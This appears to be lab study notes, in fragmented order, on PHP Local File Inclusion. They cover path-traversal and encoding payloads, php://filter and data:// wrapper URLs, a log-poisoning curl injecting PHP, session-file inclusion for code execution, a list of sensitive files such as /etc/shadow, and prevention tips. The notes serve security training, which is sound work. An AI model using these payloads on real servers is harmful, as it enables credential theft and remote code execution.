 Exploiting an LFI sometimes is limited and depends on the web
application server configuration.
The PHP filter wrapper is used in LFI to read the actual PHP page content.
we can use the PHP filter to display the content of PHP files in other
encoding formats such as base64 or ROT13.
http://example.thm.labs/page.php?file=php://filter/resource=/etc/passwd
PHP Filter
http://example.thm.labs/page.php?file=php://filter/read=string.rot13/
resource=/etc/passwd
http://example.thm.labs/page.php?file=php://filter/convert.base64-encode/
resource=/etc/passwd
The PHP wrapper is used to include raw plain text or base64 encoded data.
It is used to include images on the current page.
PHP DATA
Exploiting LFI
As a result, the page will show our lovely message, which is AoC3 is fun!
http://example.thm.labs/page.php?file=data://text/
plain;base64,QW9DMyBpcyBmdW4hCg==
echo "AoC3 is fun!" | base64 QW9DMyBpcyBmdW4hCg==
user can include a malicious payload into an apache log file via User-Agent
or other HTTP headers.
In SSH, the user can inject a malicious payload in the username section.
Log files = log poisoning attack
curl -A "<?php phpinfo();?>" http://LAB_WEB_URL.p.thmlabs.com/login.php
PHP sessions are files within the operating system that store temporary information.
After the user logs out of the web application, the PHP session information will be
deleted.
RCE via LFI
This technique requires enumeration to read the PHP configuration file first,and then
we know where the PHP sessions files are.
Then, we include a PHP code into the session and finally call the file via LFI.
PHP Sessions
c:\Windows\Temp
/tmp/
/var/lib/php5
/var/lib/php/session
some of the common locations that the PHP stores in:
PHP, by default uses the following naming scheme, sess_<SESSION_ID>
where we can find the SESSION_ID using the browser and verifying cookies
sent from the server.
ex: PHPSESSID = vc4567al6pq7usm2cufmilkm45
FileName : sess_vc4567al6pq7usm2cufmilkm45
https://LAB_WEB_URL.p.thmlabs.com/login.php?err=/tmp/
sess_vc4567al6pq7usm2cufmilkm45
http://example.thm.labs/page.php?file=/etc/passwd http://example.thm.labs/
page.php?file=../../../../../../etc/passwd
http://example.thm.labs/page.php?file=../../../../../../etc/passwd%00
http://example.thm.labs/page.php?file=....//....//....//....//etc/passwd
http://example.thm.labs/page.php?file=%252e%252e%252fetc%252fpasswd
entry point could be HTTP GET or POST parameters that pass an
argument or data to the web application to perform a specific operation.
In addition, other entry points can be used depending on the web
application, and where can consider the User-Agent, Cookies, session,
and other HTTP headers.
Once you have successfully viewed the content of the /etc/passwd file,
you can test for other files.
Notes
/etc/issue
/etc/passwd
/etc/shadow
/etc/group
/etc/hosts
/etc/motd
/etc/mysql/my.cnf
/proc/[0-9]*/fd/[0-9]* (first number is the PID, second is the filedescriptor)
/proc/self/environ
/proc/version
/proc/cmdline
Linux system files
testing for reading local files related to the operating system
ID assignation – save your file paths in a secure database and give an
ID for every single one, this way users only get to see their ID without
viewing or altering the path
Whitelisting – use verified and secured whitelist files and ignore
everything else
Use databases – don't include files on a web server that can be
compromised, use a database instead
Preventing
Better server instructions – make the server send download headers
automatically instead of executing files in a specified directory
LFI
What is a Local File Inclusion (LFI) vulnerability?
It is a web application vulnerability that allows the attacker to include and
read local files on the server.
These files could contain sensitive data such as cryptographic keys,
databases that contain passwords, and other private data.
PHP Functions led LFI
include
require
include_once
require_once
<?PHP
include($_GET["file"]);
?>
What is the risk of LFI?
Once you find an LFI vulnerability, it is possible to read sensitive data if
you have readable permissions on files.
LFI vulnerability could be chained to perform Remote Code Execution
RCE on the server.
If we can inject or write to a file on the system